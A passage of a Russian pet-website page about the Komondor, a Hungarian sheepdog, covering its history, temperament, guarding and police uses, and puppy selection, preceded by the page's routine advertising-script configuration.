data-ad-slot=\"4489902670\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4489902670\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-10 -->\n<div id=\"yandex_rtb_R-A-562461-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-10\",\n                renderTo: \"yandex_rtb_R-A-562461-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5819404012\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"5000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *","xpath":".\/\/table\/\/*|.\/\/blockquote\/\/*|.\/\/ul\/\/*|.\/\/ol\/\/*|.\/\/a\/\/*|.\/\/p\/\/*"}},"content":{"restriction":{"content_less":"6000"}},"user":[]},{"id":"83618","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-7 -->\n<div id=\"yandex_rtb_R-A-562461-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-7\",\n                renderTo: \"yandex_rtb_R-A-562461-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_post_bottom_dt_580x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4298330987\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-8 -->\n<div id=\"yandex_rtb_R-A-562461-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-8\",\n                renderTo: \"yandex_rtb_R-A-562461-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_post_bottom_m_300x600_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5053117259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"83619","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1400,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-562461-5 -->\n<div id=\"yandex_rtb_R-A-562461-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-5\",\n                renderTo: \"yandex_rtb_R-A-562461-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"7","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"83620","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-562461-9 -->\n<div id=\"yandex_rtb_R-A-562461-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-9\",\n                renderTo: \"yandex_rtb_R-A-562461-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"83621","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-562461-14 -->\n<div id=\"yandex_rtb_R-A-562461-14\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-14\",\n                renderTo: \"yandex_rtb_R-A-562461-14\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5513102124\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><script type="text/javascript" src="//kot-pes.com/adfox.asyn.code.ver3.js"></script>
</head>
<body class="post-template-default single single-post postid-50365 single-format-standard">
	
<!-- HEADER -->
<header id="main_header" class="white_style logo_inmenu_enable logo_menu_row_enable">
<div class="header_wrap">
    <div id="top_ankor"></div>
        <!-- Logo section -->
    <div class="logo_section_wrap">
        <div class="logo-section header_five_style clearfix">
            <div class="logo">
          		          			<a href="https://kot-pes.com" class="logo_image"><img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" /></a>
          		 
                      
            </div>
                                </div>
    </div>
    <!-- /Logo section -->  
    <!-- Main Navigation -->
    <div class="main-nav dark_style">   
        <nav class="top_menu"><ul id="menu-menyu-1" class="menu"><li class="menu-item logo-inmenu"><a href="https://kot-pes.com" class="logo_image_inmenu"><img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" /></a></li><li id="menu-item-42679" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/porody-koshek/" class="menu-item-one-line">Породы Кошек</a></li>
<li id="menu-item-42680" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a rel="nofollow"  href="https://kot-pes.com/category/porody-sobak/" class="menu-item-one-line">Породы Собак</a></li>
<li id="menu-item-48380" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/drugie-zhivotnye/" class="menu-item-one-line">Другие животные</a></li>
<li id="menu-item-42678" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/poleznaya-informaciya/" class="menu-item-one-line">Полезная Информация</a></li>
<li id="menu-item-68247" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/interaktiv/" class="menu-item-one-line">Интерактив</a></li>
<li id="menu-item-79392" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/news/" class="menu-item-one-line">Новости</a></li>
<li id="menu-item-79393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/interesnye-podborki-pro-koshek-i-sobak/" class="menu-item-one-line">Про кошек и собак</a></li>
<li id="menu-item-79394" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/interesnye-podborki-pro-zhivotnyx/" class="menu-item-one-line">Про животных</a></li>
<li class="menu-item rehub-custom-menu-item top-search-onclick"><a class="icon-search-onclick icon-in-main-menu menu-item-one-line"></a></li></ul></nav>        <div class="responsive_nav_wrap"></div>
    </div>
    <!-- /Main Navigation -->
</div>  
</header>
	<div id="after_header" class="content">
            </div>
    <!-- CONTENT -->
    <div class="content">
		<div class="clearfix">
        
		    <!-- Main Side -->
            <div class="main-side single clearfix">

                            <article class="post post-inner category-558" id="post-50365">

                                            <!-- Title area -->
<div class="top_single_area">
    <div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://kot-pes.com/" rel="v:url" property="v:title">Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://kot-pes.com/category/porody-sobak/">Породы Собак</a></span></div><!-- .breadcrumbs -->    
    <h1>Собака комондор (фото): Царь среди пастухов</h1> 

    <div class="meta post-meta">
                    </div>
</div>
                    
                                                                                                    					                    
                    
                    
                    
                    <div class="fpm_start"></div>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-single wp-image-50367" src="https://kot-pes.com/wp-content/uploads/2016/07/image1-12-650x520.jpeg" alt="Комондор " width="650" height="520" srcset="https://kot-pes.com/wp-content/uploads/2016/07/image1-12-650x520.jpeg 650w, https://kot-pes.com/wp-content/uploads/2016/07/image1-12-768x614.jpeg 768w, https://kot-pes.com/wp-content/uploads/2016/07/image1-12-363x290.jpeg 363w, https://kot-pes.com/wp-content/uploads/2016/07/image1-12-765x612.jpeg 765w, https://kot-pes.com/wp-content/uploads/2016/07/image1-12-244x195.jpeg 244w, https://kot-pes.com/wp-content/uploads/2016/07/image1-12.jpeg 1000w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p>&nbsp;</p>
<div class="wpsm-titlebox wpsm_style_1"><strong>Классификация</strong><div></p>
<p><strong>Происхождение:</strong> Венгрия</p>
<p><strong>Класс:</strong> согласно МКФ группа – 1, секция – 1, номер – 53.</p>
<p><strong>Окрас:</strong> только белый, выводят и черных собак, но такой цвет не отвечает стандарту породы</p>
<p><strong>Размеры:</strong> рост кобелей не менее 70 см, сук – не менее 65 см, кобели весят от 50 до 60 кг, суки – от 40 до 50 кг</p>
<p><strong>Продолжительность жизни:</strong> 10-12 лет
</div></div>
<p>&nbsp;</p>
<p>Комондор – собака, приспособленная к работе пастухом и охранником. Роскошная шерсть позволяет ей отлично маскироваться в овечьей отаре.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Глядя на фото, можно предположить, что это животное достаточно крупное и имеет большой вес. Но на самом деле оно примерно в два раза легче многих представителей других пород своего размера, например, <strong><a href="https://kot-pes.com/xovavart-foto/">ховаварта</a>,</strong> <strong><a href="https://kot-pes.com/nemeckij-bokser-foto/">немецкого боксера</a> </strong>и<strong> <a href="https://kot-pes.com/tosa-inu-foto/">тоса-ину</a></strong>.</p>
<p>Под длинными веревочными дредами вы не увидите ни глаз, ни лап, ни хвоста – только черная пуговка носа выделяется на фоне белой шерсти.</p>
<p>Эта собака, при отсутствии потенциальной угрозы, спокойна и уравновешена, но при приближении опасности становится агрессивной и без колебаний набросится на противника.</p>
<p>Комондор атакует не как <a href="https://kot-pes.com/bojcovskie-sobaki-foto-sochetanie-sily-i-predannosti/"><strong>бойцовская собака</strong></a>, он наносит мощные удары головой, чем полностью деморализует врага – именно так он ломает хребет волку, напавшему на вверенное ему стадо овец.</p>
<p><img decoding="async" class="aligncenter size-single wp-image-50368" src="https://kot-pes.com/wp-content/uploads/2016/07/image2-13-650x650.jpeg" alt="Комондор " width="650" height="650" srcset="https://kot-pes.com/wp-content/uploads/2016/07/image2-13-650x650.jpeg 650w, https://kot-pes.com/wp-content/uploads/2016/07/image2-13-768x768.jpeg 768w, https://kot-pes.com/wp-content/uploads/2016/07/image2-13-290x290.jpeg 290w, https://kot-pes.com/wp-content/uploads/2016/07/image2-13-765x765.jpeg 765w, https://kot-pes.com/wp-content/uploads/2016/07/image2-13-200x200.jpeg 200w, https://kot-pes.com/wp-content/uploads/2016/07/image2-13.jpeg 1429w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">Ярость и стремительность, с которыми атакует комондор, можно слегка смягчить только полным отсутствием сопротивления</p>
<div id="toc_container" class="toc no_bullets">
<p class="toc__title">Содержание</p>
<ul class="toc__list">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i"><span class="toc__number toc_depth_1">1</span> История породы</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-2"><span class="toc__number toc_depth_1">2</span> Психология</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-3"><span class="toc__number toc_depth_1">3</span> Применение</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-4"><span class="toc__number toc_depth_1">4</span> Как выбрать собаку</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-5"><span class="toc__number toc_depth_1">5</span> Особенности ухода</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-6"><span class="toc__number toc_depth_1">6</span> Расчесывание</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-7"><span class="toc__number toc_depth_1">7</span> Выгул</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-8"><span class="toc__number toc_depth_1">8</span> Питание</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-9"><span class="toc__number toc_depth_1">9</span> Здоровье</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-10"><span class="toc__number toc_depth_1">10</span> Характерные заболевания</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-11"><span class="toc__number toc_depth_1">11</span> Прививки</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-12"><span class="toc__number toc_depth_1">12</span> Вязка</a></div>
</li>
</ul>
</div>
<h2 id="i">История породы</h2>
<p>В результате исследований, ученые пришли к заключению, что прародителями комондора являются древние овчарки, скрещенные с волками (кстати, современный гибрид волка и овчарки называется <a href="https://kot-pes.com/volkosob-foto/"><strong>волкособ</strong></a>). Также, некоторые замечают определенное сходство комондора с <a href="https://kot-pes.com/yuzhnorusskaya-ovcharka-foto-ya-ne-laskovyj-i-pushistyj-a-groznyj-i-smelyj/"><strong>южнорусской овчаркой</strong></a>.</p>
<p>Но у венгров существует и другая версия, а, скорее, легенда, что эта собака произошла от противоестественного «брака» овцы и волка.</p>
<p>На территорию Венгрии комондоры пришли с прибрежных районов Черного моря, где они обитали вместе с племенами мадьяр. Там они использовались в качестве охранников и помогали пасти отары.</p>
<p>Но Золотая Орда вытеснила племена с обжитой территории, за ними последовали и преданные псы. С тех пор прошло около десяти столетий, но на территории Венгрии эти овчарки живут до сих пор.</p>
<p><img decoding="async" class="aligncenter size-single wp-image-50369" src="https://kot-pes.com/wp-content/uploads/2016/07/image3-12-650x429.jpeg" alt="Комондор " width="650" height="429" srcset="https://kot-pes.com/wp-content/uploads/2016/07/image3-12-650x429.jpeg 650w, https://kot-pes.com/wp-content/uploads/2016/07/image3-12-768x507.jpeg 768w, https://kot-pes.com/wp-content/uploads/2016/07/image3-12-439x290.jpeg 439w, https://kot-pes.com/wp-content/uploads/2016/07/image3-12-765x505.jpeg 765w, https://kot-pes.com/wp-content/uploads/2016/07/image3-12-244x161.jpeg 244w, https://kot-pes.com/wp-content/uploads/2016/07/image3-12.jpeg 736w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">Благодаря тому, что комондора запрещалось скрещивать с другими породами собак, он полностью сохранил свой изначальный внешний облик и черты характера</p>
<blockquote><p><strong>Интересно!</strong> Царь среди пастухов – так окрестил эту собаку средневековый автор Амос Комениус. Такое «говорящее» прозвище пришлось по нраву многим ценителям этой удивительной породы и вспоминают его даже сегодня. Зачастую говорят просто - «царь», забывая о том, что «среди пастухов»!</p></blockquote>
<p>Происхождение названия породы также вызывает разногласия. Одни, отталкиваясь от прозвища, которое было подарено древним автором, утверждают, что имя комондор не случайно, так как в переводе с итальянского «cane commodore» оно означает «король собак».</p>
<p>Другие считают, что нарекли этих животных сами мадьяры и название никоим образом не зависит от средневекового прозвища.</p>
<h2 id="i-2">Психология</h2>
<p>Поведение и характер взрослой собаки породы комондор во многом зависит от своевременной и правильной социализации. Щенка следует с ранних лет приучать к общению с другими собаками, людьми, а также адаптировать его к различным ситуациям.</p>
<p>Если же этими требованиями пренебречь, то в характере питомца будет преобладать агрессия.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-single wp-image-50370" src="https://kot-pes.com/wp-content/uploads/2016/07/image4-13-650x367.jpeg" alt="Комондор " width="650" height="367" srcset="https://kot-pes.com/wp-content/uploads/2016/07/image4-13-650x367.jpeg 650w, https://kot-pes.com/wp-content/uploads/2016/07/image4-13-767x433.jpeg 767w, https://kot-pes.com/wp-content/uploads/2016/07/image4-13-514x290.jpeg 514w, https://kot-pes.com/wp-content/uploads/2016/07/image4-13-765x432.jpeg 765w, https://kot-pes.com/wp-content/uploads/2016/07/image4-13-244x138.jpeg 244w, https://kot-pes.com/wp-content/uploads/2016/07/image4-13.jpeg 958w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">Животное, развивающееся в доброй заботливой атмосфере, станет отличным домашним питомцем – любящим и преданным</p>
<ul>
<li>Взрослеет комондор поздно – примерно к трем годам. Глядя на фото, невозможно себе даже представить, что такая крупная собака способна вести себя, как щенок. Эту особенность должен знать каждый потенциальный владелец, чтобы после характер, на первый взгляд, взрослого питомца не вызывал вопросов.</li>
<li>Если нет угрозы, то представители этой породы ведут себя спокойно. Они совершенно равнодушны к посторонним людям и чужим детям. Но при этом проявляют дружелюбие к друзьям своего владельца.</li>
<li>Комондор всегда безумно предан своему хозяину и всем членам его семьи. Смену владельца он переносит очень трудно, для этой собаки такая ситуация чревата стрессом. И если вы выбрали его в качестве своего питомца, то помните – это навсегда!</li>
<li>Венгерская овчарка независима и умна, но в то же время хитра и упряма. Будучи маленьким щенком, она может проявлять склонности к лидерству и будет стараться доминировать над владельцем. Сгладить «острые углы» характера поможет ранняя дрессировка – в возрасте 4-6 месяцев.</li>
</ul>
<blockquote><p><strong>Интересно!</strong> Упрямством отличаются кобели комондоры, поэтому к выбору дрессировщика следует подходить с особой тщательностью. Суки, напротив, более ласковы, и дрессуре поддаются гораздо легче!</p></blockquote>
<ul>
<li>Информацию комондор усваивает быстро, но тренировки должны отличаться разнообразием, в противном случае собака заскучает и в дальнейшем откажется выполнять команды. Дрессировка, в которой будет всегда много новой информации, принесет положительные результаты.</li>
</ul>
<p><img loading="lazy" decoding="async" class="aligncenter size-single wp-image-50371" src="https://kot-pes.com/wp-content/uploads/2016/07/image5-13-650x896.jpeg" alt="Комондор " width="650" height="896" srcset="https://kot-pes.com/wp-content/uploads/2016/07/image5-13-650x896.jpeg 650w, https://kot-pes.com/wp-content/uploads/2016/07/image5-13-768x1058.jpeg 768w, https://kot-pes.com/wp-content/uploads/2016/07/image5-13-210x290.jpeg 210w, https://kot-pes.com/wp-content/uploads/2016/07/image5-13-765x1054.jpeg 765w, https://kot-pes.com/wp-content/uploads/2016/07/image5-13-145x200.jpeg 145w, https://kot-pes.com/wp-content/uploads/2016/07/image5-13.jpeg 680w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">Допускается только положительный стиль обучения, который будет подкреплен постоянной похвалой и лакомствами. Агрессивное поведение в процессе воспитания приведет к формированию негативных особенностей характера питомца</p>
<ul>
<li>Эта собака станет настоящей «каменной стеной» для ваших детей. Не существует таких обстоятельств, при которых она могла бы причинить малышам вред. Комондор будет с радостью разделять игры с детьми, будить их утром и преданно облизывать.</li>
<li>Сторожевая овчарка каждую ночь самоотверженно охраняет дом, днем же она подолгу дремлет. Услышать лай комондора можно только в исключительных случаях, даже нападает он беззвучно. Голос у этой собаки басистый и очень громкий.</li>
</ul>
<h2 id="i-3">Применение</h2>
<p>Изначально собака породы комондор, как, например, <a href="https://kot-pes.com/kangal-foto/"><strong>кангал</strong></a>, была выведена для охраны овечьих отар и их защиты от хищников. Венгерская овчарка принимала правильные решения и действовала самостоятельно без каких-либо подсказок своего владельца.</p>
<p>Она отличный сторож, а при приближении врага, стремительно атакует и ведет себя беспощадно.</p>
<p>В США комондор занимает лидирующие позиции в списке собак, востребованных в полиции и охранных службах. Они выступают в роди служебных собак, как и <a href="https://kot-pes.com/gryunendal-foto/"><strong>грюнендали</strong></a>, а также как телохранители высокопоставленных лиц, в том числе и президента страны. Основной их обязанностью является поиск взрывчатых веществ.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-single wp-image-50372" src="https://kot-pes.com/wp-content/uploads/2016/07/image6-12-650x514.jpeg" alt="Комондор " width="650" height="514" srcset="https://kot-pes.com/wp-content/uploads/2016/07/image6-12-650x514.jpeg 650w, https://kot-pes.com/wp-content/uploads/2016/07/image6-12-767x607.jpeg 767w, https://kot-pes.com/wp-content/uploads/2016/07/image6-12-367x290.jpeg 367w, https://kot-pes.com/wp-content/uploads/2016/07/image6-12-765x605.jpeg 765w, https://kot-pes.com/wp-content/uploads/2016/07/image6-12-244x193.jpeg 244w, https://kot-pes.com/wp-content/uploads/2016/07/image6-12.jpeg 900w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">В Соединенных Штатах есть специализированный питомник, в котором этих сторожевых собак разводят с несколько иной целью – комондора обучают оказывать помощь больным людям и умственно неполноценным детям</p>
<h2 id="i-4">Как выбрать собаку</h2>
<p>Собака породы комондор – это дорогое удовольствие и редкость, поэтому приобретают такого питомца в основном в питомниках. Средняя цена составляет около 1200 $.</p>
<p>Кинологи проводят осмотр щенков, когда тем исполняется 45 дней. В это время выявляют основные стандарты породы и устанавливают их соответствия. После чего молодую венгерскую овчарку выставляют на продажу.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-single wp-image-50373" src="https://kot-pes.com/wp-content/uploads/2016/07/image7-11-650x425.jpeg" alt="Комондор " width="650" height="425" srcset="https://kot-pes.com/wp-content/uploads/2016/07/image7-11-650x425.jpeg 650w, https://kot-pes.com/wp-content/uploads/2016/07/image7-11-767x502.jpeg 767w, https://kot-pes.com/wp-content/uploads/2016/07/image7-11-443x290.jpeg 443w, https://kot-pes.com/wp-content/uploads/2016/07/image7-11-765x500.jpeg 765w, https://kot-pes.com/wp-content/uploads/2016/07/image7-11-336x220.jpeg 336w, https://kot-pes.com/wp-content/uploads/2016/07/image7-11-244x160.jpeg 244w, https://kot-pes.com/wp-content/uploads/2016/07/image7-11.jpeg 622w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">Щенка желательно приобретать как можно раньше, чтобы иметь возможность повлиять на формирование его характера</p>
<p>При выборе щенка породы комондор, следует обращать внимание на отсутствие таких экстерьерных недостатков:</p>
<ul>
<li>мочка носа прокрашена неравномерно;</li>
<li>обводка вокруг глаз отсутствует;</li>
<li>шерсть редкая и короткая;</li>
<li>костяк узкий и короткий;</li>
<li>живот слишком подобран;</li>
<li>прикус неправильно сформирован;</li>
<li>хвост короткий, закручен, лежит на крупе.</li>
</ul>
<p>Потенциальный владелец не должен выбирать собаку по фото, так как важно принять во внимание и ее характер.</p>
